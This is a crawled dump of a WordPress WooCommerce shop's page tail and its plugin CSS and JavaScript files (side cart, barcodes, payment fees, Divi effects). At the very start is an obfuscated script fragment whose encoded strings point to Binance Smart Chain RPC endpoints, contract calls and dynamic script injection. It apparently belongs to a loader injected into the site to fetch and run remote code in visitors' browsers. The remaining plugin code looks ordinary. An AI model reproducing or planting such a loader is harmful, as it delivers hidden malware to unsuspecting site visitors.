XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12980 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4
body_size: 627
content:
.hide_icon,.hide_icon::before,.hide_icon::after{opacity:0!important}body .divi_font-awesome_icon_gtm::before,body .divi_font-awesome_icon_gtm::after,body .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::before,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::after,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::after{font-family:fontawesome!important}.et_font_icon li.gtm-divi-king-icon--font-awesome{font-size:16px;text-align:center;width:1em;padding:10px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body .divi_material_icon_gtm::before,body .divi_material_icon_gtm::after,body .divi_material_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::after{font-family:material icons!important}body #page-container #et-boc .divi_elegant-themes_icon_gtm::before,body #page-container #et-boc .divi_elegant-themes_icon_gtm::after,body #page-container #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::after{font-family:etmodules!important}.dikg_icon_filter{display:inline-block;padding:3px;transition:all ease .3s}.dikg_icon_filter--closed{display:inline-block}.dikg_icon_filter--open,.dikg_icon_filter--visible{display:block}.dikg_icon_filter--hidden{display:none!important}.dikg_icon_filter__control_option{padding:3px 5px;border:1px solid;border-color:transparent;border-radius:3px;transition:all ease .4s}.dikg_icon_filter__control_option--active{border-color:#6c36b6;color:#6c36b6}.dikg_icon_filter__btn{border:1px solid;border-color:#eaeaea;border-radius:3px}.dikg_icon_filter__btn,.dikg_icon_filter__controls{color:#a0a9b2;font-size:13px;padding:3px 6px;font-style:italic}.dikg_icon_filter__btn::before{content:'\e007';font-family:etmodules;font-size:1.1em;font-style:normal;padding-right:10px;vertical-align:middle}.dikg_icon_filter__input{display:block;width:100%;padding:6px 12px}.dikg_icon_filter__input::-webkit-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input:-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input::-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input:-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input::-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__controls{margin-top:10px;padding:10px 0;border-top:1px solid #eaeaea}.dikg_icon_filter__control_option{padding:3px 6px}.dikg_icon_filter__control_option:hover{cursor:pointer!important}.dikg_settings_box{background:#fff;padding:10px 15px;border-right:2px solid #e5e5e5;border-bottom:2px solid #e5e5e5}.dikg_settings_box_label_icon::before{padding-right:10px;color:#ccc}.dikg_settings_box_label_icon--unlocked::before{color:#1abc9c}.dikg_settings_box input[type=text]{width:25em}.dikg_credits{display:block;text-align:center;color:#888;font-size:.9em}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 145
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3
body_size: 12
content:
#footer-bottom{padding:22px 0 0}#wc_footer{display:-webkit-box;float:left;padding-bottom:12px;color:#666;text-align:left}.webstark-link{color:#fff!important}.webstark-link:hover{text-decoration:none!important}.wc_container{display:-webkit-inline-box}@media(max-width:980px){#wc_footer{display:block;float:none;text-align:center}.wc_container{display:-webkit-inline-box}}@media(max-width:568px){.wc_container{display:block}.wc_container a{display:-webkit-inline-box!important;float:none;text-align:center}.wc_container p{padding:0!important}p:last-of-type{padding-bottom:3px}.logo-footer{margin-top:4px!important}#logo{margin-right:0!important}#logo2{margin-right:0!important}}@media(max-width:695px){#footer-bottom .container{width:100%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0
body_size: 536
content:
!function(a){a(document).ready(function(){var e,c=null;function o(){a(".ywbc-action-results").empty();var e=c.closest('form[name="yith-barcodes-form"]');if(e.find('input[name="yith-barcode-value"]').val()){var o={action:"barcode_actions_search_"+e.data("barcode-type"),text:e.find('input[name="yith-barcode-value"]').val(),"barcode-actions":e.data("barcode-actions")};e.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,o,function(a){1==a.code?e.append('<div class="ywbc-action-results">'+a.items+"</div>"):-1==a.code&&(e.append('<div class="ywbc-action-results error">'+a.items+"</div>"),console.log("Error -> "+a.items)),e.unblock()})}}a('form[name="yith-barcodes-form"]').submit(function(a){a.preventDefault()}),a('input[name="yith-barcode-value"]').on("keyup",function(t){t.preventDefault(),e&&clearTimeout(e),c=a(this),e=setTimeout(o,1e3)}),a(document).on("click","button.ywbc-action",function(e){e.preventDefault();var o=a(this).closest(".yith-barcode-actions"),t=c.closest('form[name="yith-barcodes-form"]'),r=a(this).closest("tr.ywbc-search-row"),i={action:"apply_barcode_action",status:a(this).data("status"),type:a(this).data("type"),"barcode-actions":t.data("barcode-actions"),id:a(this).data("id")};o.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,i,function(a){1==a.code&&r.replaceWith(a.items),o.unblock()})});var t=a("#ywbc_barcode_value img.ywbc-barcode-image").length?a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src"):"",r=a("#ywbc_barcode_value .ywbc-barcode-display-value").length?a("#ywbc_barcode_value .ywbc-barcode-display-value").text():"";a(document).on("found_variation","form.variations_form",function(e,c){$variation_barcode_img=c.barcode_img?c.barcode_img:t,$variation_barcode_value=c.barcode_img?c.barcode_value:r,""!=$variation_barcode_img&&(a("img.ywbc-barcode-image").length?(a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",$variation_barcode_img),a("#ywbc_barcode_value .ywbc-barcode-display-value").text($variation_barcode_value)):a("#ywbc_barcode_value").append('<img class="ywbc-barcode-image" src="'+$variation_barcode_img+'"><div class="ywbc-barcode-display-container"><span class="ywbc-barcode-display-value">'+$variation_barcode_value+"</span></div>"))}).on("reset_image",function(e){a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",t),a("#ywbc_barcode_value .ywbc-barcode-display-value").text(r)})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 3214
content:
jQuery(document).ready(function(e){"use strict";e(document.body).on("wc_fragment_refresh",s);function j(){e("body #lightSlider").lightSlider({item:1})}var u,h,l=null;e(document.body).on("wc_fragments_refreshed wc_fragments_loaded updated_checkout",function(){a(),xoo_wsc_localize.sp_enabled&&e(".xoo-wsc-related-products .lSSlideOuter").length<=0&&j(),y(),i(),xoo_wsc_localize.show_basket==="hide_empty"&&(e(".xoo-wsc-body .xoo-wsc-product").length?e(".xoo-wsc-basket").show():e(".xoo-wsc-basket").hide())}),e(document.body).on("xoo_wsc_cart_updated",d);function d(){if(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1"){if(e("form.checkout").length===0){location.reload();return}e(document.body).trigger("update_checkout")}window.wc_add_to_cart_params&&window.wc_add_to_cart_params.is_cart&&wc_add_to_cart_params.is_cart==="1"&&e(document.body).trigger("wc_update_cart")}e(document.body).trigger("wc_fragment_refresh");function s(){e(".xoo-wsc-updating").show()}function a(){e(".xoo-wsc-updating").hide()}function y(){var t=e(".xoo-wsc-notification-bar");t.length&&t.children().length>0&&(t.slideDown("slow"),clearTimeout(l),l=setTimeout(function(){t.slideUp("slow",function(){t.html("")})},parseInt(xoo_wsc_localize.notification_time)))}function n(t){var n=e(".xoo-wsc-modal , body, html"),s="xoo-wsc-active";t=="show"?n.addClass(s):t=="hide"?n.removeClass(s):n.toggleClass("xoo-wsc-active"),a()}e("body").on("click",".xoo-wsc-basket,.xoo-wsc-sc-cont",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()}),xoo_wsc_localize.trigger_class&&e("."+xoo_wsc_localize.trigger_class).on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()});function p(t){e(".xoo-wsc-icon-atc",t).remove();var n=t.parents("form.cart").find(".qty");n.length>0&&n.val(n.attr("min")||1),e(".added_to_cart").remove()}(function(){if(xoo_wsc_localize.added_to_cart){var t=!1;e(document).on("wc_fragments_refreshed",function(){t||(setTimeout(n,1,"show"),t=!0)})}})(),e(document).on("added_to_cart",function(t,s,o,i){var a,r=e(".xoo-wsc-basket");xoo_wsc_localize.show_basket!="always_hide"&&r.show(),a=function(){xoo_wsc_localize.auto_open_cart==1&&setTimeout(n,1,"show")},xoo_wsc_localize.flyto_anim==1?b(i,a):a(),xoo_wsc_localize.apply_coupon_nonce||m(),xoo_wsc_localize.atc_reset==1&&p(i),d()});function m(){e.ajax({url:xoo_wsc_localize.adminurl,type:"POST",data:{action:"xoo_wsc_create_nonces"},success:function(e){e["apply-coupon"]&&(xoo_wsc_localize.apply_coupon_nonce=e["apply-coupon"]),e["remove-coupon"]&&(xoo_wsc_localize.remove_coupon_nonce=e["remove-coupon"]),e["update-shipping-method"]&&(xoo_wsc_localize.update_shipping_method_nonce=e["update-shipping-method"])}})}function r(t){e.each(t.target.classList,function(t,n){n!="xoo-wsc-container"&&(n=="xoo-wsc-close"||n=="xoo-wsc-opac"||n=="xoo-wsc-basket"||n=="xoo-wsc-cont")&&e(".xoo-wsc-modal , body, html").removeClass("xoo-wsc-active")})}e("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(e){e.preventDefault(),r(e)}),e("body").on("click",".xoo-wsc-cont",function(t){var n=e.trim(e(this).attr("href"));(n=="#"||!n)&&(t.preventDefault(),r(t))});function i(){var n,s=e(".xoo-wsc-header").outerHeight(),o=e(".xoo-wsc-footer").outerHeight(),i=window.innerHeight,t=e(".xoo-wsc-container");xoo_wsc_localize.cont_height=="auto_adjust"?(t.css({top:"",bottom:""}),n="calc(100% - "+(s+o)+"px)",t.outerHeight()>i&&t.css({top:"0",bottom:"0"})):(n=i-(s+o)),e(".xoo-wsc-body").css("height",n)}i(),e(window).resize(function(){i()});function f(s,o){e(document.body).trigger("adding_to_cart",[s,o]),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:e.param(o),success:function(o){v(s),o.fragments?e(document.body).trigger("added_to_cart",[o.fragments,o.cart_hash,s]):o.error?(t("error",o.error),n()):console.log(o)}})}function o(n,o){s();var i="xoo_wsc_update_cart";i+=o>0?"&xoo_wsc_qty_update":"",e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%",i),type:"POST",data:{cart_key:n,new_qty:o},success:function(n){if(n.fragments){var s,i=n.fragments,o=n.cart_hash;e.each(n.fragments,function(t,n){e(t).replaceWith(n),e(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params&&(s=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash",sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),localStorage.setItem(s,o),sessionStorage.setItem(s,o)),e(document.body).trigger("wc_fragments_loaded"),e(document.body).trigger("xoo_wsc_cart_updated")}else t("error",n.error)}})}e(document).on("click",".xoo-wsc-chng",function(){var t,i,a,r,c,l,s=e(this),n=s.siblings(".xoo-wsc-qty");if(n.trigger("focusin"),i=parseFloat(n.val()),r=parseFloat(n.attr("step")),c=parseFloat(n.attr("min")),a=parseFloat(n.attr("max")),s.hasClass("xoo-wsc-plus")){if(t=i+r,t>a&&a>0){alert("Maximum Quantity: "+a);return}}else if(s.hasClass("xoo-wsc-minus")){if(t=i-r,t===0){s.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}if(t<c)return;if(i<0){alert("Invalid");return}}l=s.parents(".xoo-wsc-product").data("xoo_wsc"),o(l,t)}),e(document).on("focusin",".xoo-wsc-qty",function(){u=e(this).val()}),e(document).on("change",".xoo-wsc-qty",function(){var a=e(this),n=parseFloat(e(this).val()),r=parseFloat(e(this).attr("step")),c=parseFloat(e(this).attr("min")),i=parseFloat(e(this).attr("max")),s=!1,l=a.parents(".xoo-wsc-product").data("xoo_wsc");if(n===0){a.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}isNaN(n)||n<0?s=!0:n>i&&i>0?(alert("Maximum Quantity: "+i),s=!0):n<c?s=!0:n%r!==0?(alert("Quantity can only be purchased in multiple of "+r),s=!0):o(l,n),s===!0&&e(this).val(u)}),e(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault();var n=e(this).parents(".xoo-wsc-product"),s=n.data("xoo_wsc");o(s,0)}),e(document).on("submit","form.cart",function(t){if(xoo_wsc_localize.ajax_atc!=1)return;if(e(this).closest(".product").hasClass("product-type-external"))return;t.preventDefault(),s();var o,i,r,c,a=e(this),n=a.find('button[type="submit"]');g(n),o=a.serializeArray(),r=!1,e.each(o,function(e,t){if((t.name==="product_id"||t.name==="add-to-cart")&&t.value)return r=!0,!1}),r||(c=a.attr("action").match(/add-to-cart=([0-9]+)/),i=!!c&&c[1]),n.attr("name")&&n.attr("name")=="add-to-cart"&&n.attr("value")&&(i=n.attr("value")),i&&o.push({name:"add-to-cart",value:i}),o.push({name:"action",value:"xoo_wsc_add_to_cart"}),f(n,o)});function t(t,n){e(".xoo-wsc-notice").html(n).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),e(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(s);var s=setTimeout(function(){e(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}function g(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").length!==0?e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):e.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}function v(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}e(document).on("click",".xoo-wsc-coupon-trigger",function(){e(".xoo-wsc-coupon").toggleClass("active"),e(this).toggleClass("active")}),e(document).on("click",".xoo-wsc-coupon-submit",function(){var o,i=e("#xoo-wsc-coupon-code"),s=i.val().trim();if(!s.length)return;e(".xoo-wsc-block-cart").show(),e(this).addClass("active"),o={security:xoo_wsc_localize.apply_coupon_nonce,coupon_code:s},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),type:"POST",data:o,success:function(n){t("error",n),e(document.body).trigger("applied_coupon",[s]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-remove-coupon",function(n){var i,o=e(this).attr("data-coupon");o.length||n.preventDefault(),e(this).css("pointer-events","none"),s(),i={security:xoo_wsc_localize.remove_coupon_nonce,coupon:o},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),type:"POST",data:i,success:function(n){t("error",n),e(document.body).trigger("removed_coupon",[o]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-undo-item",function(){var n=e(this).data("xoo_ckey");if(!n)return;s(),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_undo_item"),type:"POST",data:{cart_key:n},success:function(n){n.fragments?e(document.body).trigger("added_to_cart",[n.fragments,n.cart_hash]):n.error?t("error",n.error):console.log(n),a()}})});function b(t,n){var s,i,a,o=e(".xoo-wsc-basket");if(o.length<1&&(o=e(".xoo-wsc-sc-cont")),s=!1,t.parents(".product").length?(i=t.parents(".product"),xoo_wsc_localize.flytoanim_img_class&&i.find("."+xoo_wsc_localize.flytoanim_img_class).length?s=i.find("."+xoo_wsc_localize.flytoanim_img_class):i.find(".woocommerce-product-gallery").length?s=i.find(".woocommerce-product-gallery"):s=i):xoo_wsc_localize.flytoanim_img_class&&e("."+xoo_wsc_localize.flytoanim_img_class).length&&(s=e("."+xoo_wsc_localize.flytoanim_img_class)),!s||s.length===0||o.length===0){n();return}a=s.clone().offset({top:s.offset().top,left:s.offset().left}).addClass("xoo-wsc-fly-animating").appendTo(e("body")).animate({top:o.offset().top-10,left:o.offset().left-10,width:75,height:75},1e3,"easeInOutExpo"),setTimeout(function(){o.effect("shake",{times:1},200,setTimeout(function(){n()},200))},1500),a.animate({width:0,height:0},function(){e(this).detach()})}function c(e){e.addClass("xoo-wsc-processing")}function _(e){e.removeClass("xoo-wsc-processing")}h={init:function(){this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),e(document).on("click",".shipping-calculator-button",this.toggle_shipping),e(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),e(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),e(".shipping-calculator-form").hide()},toggle_shipping:function(){return e(".shipping-calculator-form").slideToggle("slow"),e(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(){var n,t={};e("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[e(this).data("index")]=e(this).val()}),c(e(".xoo-wsc-footer-content")),n={security:xoo_wsc_localize.update_shipping_method_nonce,shipping_method:t},e.ajax({type:"post",url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","update_shipping_method"),data:n,dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(t){t.preventDefault();var n=e(t.currentTarget);c(e(".xoo-wsc-footer-content")),e("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(n),e.ajax({type:n.attr("method"),url:n.attr("action"),data:n.serialize(),dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")}})}},!(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1")&&!window.wc_cart_params&&h.init(),e(document.body).on("updated_shipping_method",function(){e(document.body).trigger("wc_fragment_refresh")}),e("body").on("click",".xoo-wsc-shp-tgle",function(){e(".xoo-wsc-footer-a").toggleClass("xoo-wsc-shpactive")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3
body_size: 539
content:
jQuery(function(e){if(e("body").hasClass("woocommerce-order-pay")){const a=e("#add_fee_info_pay");if(a.length>0){var t,n,o,s=a.attr("add_fee_paymethod"),i=e("#payment").find("input[name='payment_method']:checked").attr("value");return s!==i&&e(".payment_methods input[name='payment_method'][value='"+s+"']").attr("checked",!0),o=a.attr("add_fee_fixed_gateway"),o==="yes"&&e("body").find("form#order_review .payment_methods li").each(function(){var t=e(this).find("input.input-radio");t.length>0&&!t.is(":checked")&&e(this).remove()}),e(".payment_methods input.input-radio").on("change",function(){e("#addfeeerror").remove();var n,t=".woocommerce";e(t).block({message:null,overlayCSS:{background:"#fff url("+add_fee_vars.add_fee_loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n={action:a.attr("add_fee_action"),add_fee_order:a.attr("add_fee_order"),add_fee_pay:a.attr("add_fee_pay"),add_fee_paymethod:e(this).attr("value"),add_fee_key:a.attr("add_fee_key"),add_fee_nonce:add_fee_vars.add_fee_nonce},e.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:"json",cache:!1,data:n,success:function(t){t.success?t.recalc&&(e(".shop_table").replaceWith(t.message),e("#payment .form-row").show()):(e("#payment .form-row").hide(),alert(t.alert),e("#order_review").before(t.message))},error:function(){e("#payment .form-row").hide(),alert(add_fee_vars.alert_ajax_error)},complete:function(){e(t).unblock()}})}),setTimeout(function(){e("#payment").find("input[name='payment_method']:checked").trigger("change")},100),!1}}t=null,n=!1,e(".woocommerce").on("change",".payment_methods .input-radio",function(){if(n)return;t=e(this).attr("id"),e("body").trigger("update_checkout")}),e(document.body).on("updated_checkout",function(){if(t===null)return;var s=e(".payment_methods .input-radio:checked");if(t===s.attr("id"))return;n=!0,e(".payment_methods #"+t).prop("checked",!0),n=!1,t=null})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4
body_size: 38723
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=337)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return 